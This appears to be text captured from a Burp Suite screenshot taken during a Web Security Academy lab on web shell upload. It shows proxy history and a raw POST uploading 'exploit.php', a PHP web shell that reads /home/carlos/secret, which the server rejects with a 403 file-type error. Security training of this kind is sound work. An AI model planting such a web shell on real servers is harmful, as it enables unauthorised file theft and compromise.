 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response
276 https://0a5100df038a4a3c842... GET /my-account?id=wiener ✓ 200 4364 HTML Web shell upload via ... ✓ 79.125.84.16 15:59:29 14 ... 8081 147
278 https://0a5100df038a4a3c842... GET /files/avatars/Screenshot%202025-0... 304 173 PNG png ✓ 79.125.84.16 15:59:30 14 ... 8081 155
279 https://0a5100df038a4a3c842... GET /academyLabHeader 101 147 ✓ 79.125.84.16 15:59:30 14 ... 8081 137
280 https://0a5100df038a4a3c842... POST /my-account/avatar ✓ 403 397 HTML ✓ 79.125.84.16 16:02:24 14 ... 8081 143
281 https://0a5100df038a4a3c842... GET /my-account 200 4364 HTML Web shell upload via ... ✓ 79.125.84.16 16:02:31 14 ... 8081 143
282 https://0a5100df038a4a3c842... GET /files/avatars/Screenshot%202025-0... 304 173 PNG png ✓ 79.125.84.16 16:02:32 14 ... 8081 140
283 https://0a5100df038a4a3c842... GET /academyLabHeader 101 147 ✓ 79.125.84.16 16:02:32 14 ... 8081 138
284 https://0a5100df038a4a3c842... POST /my-account/avatar ✓ 403 421 HTML ✓ 79.125.84.16 16:02:38 14 ... 8081 186
285 https://0a5100df038a4a3c842... GET /resources/labheader/js/submitSol... 200 1333 script js ✓ 79.125.84.16 16:02:41 14 ... 8081 136
286 https://0a5100df038a4a3c842... GET /resources/labheader/js/labHeader.js 200 1673 script js ✓ 79.125.84.16 16:02:41 14 ... 8081 138
288 https://0a5100df038a4a3c842... GET /my-account 200 4364 HTML Web shell upload via ... ✓ 79.125.84.16 16:02:41 14 ... 8081 138
290 https://0a5100df038a4a3c842... GET /academyLabHeader 101 147 ✓ 79.125.84.16 16:02:41 14 ... 8081 137
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a5100df038a4a3c842a47ff00560033.web-security-academy.net
3 Cookie: session=ZKbC7NtlIMU4A4W0L9lEvxVyWNPLI85C
4 Content-Length: 478
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
0 Origin: https://0a5100df038a4a3c842a47ff00560033.web-security-academy.net
1 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydtVhE9t8gKAEURY3
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer:
https://0a5100df038a4a3c842a47ff00560033.web-security-academy.net/my-account
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 ------WebKitFormBoundarydtVhE9t8gKAEURY3
4 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
5 Content-Type: application/octet-stream
6
7 <?php echo file_get_contents('/home/carlos/secret'); ?>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Sun, 14 Sep 2025 21:02:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 238
7
8 Sorry, file type application/octet-stream is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p><a href="/my-account" title="
Return to previous page">« Back to My Account</a></p>
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 5
Name Value
Date Sun, 14 Sep 2025 21:0...
Server Apache/2.4.41 (Ubuntu)
Content-Type text/html; charset=UTF...
X-Frame-Options SAMEORIGIN
Content-Length 238
Inspector
Notes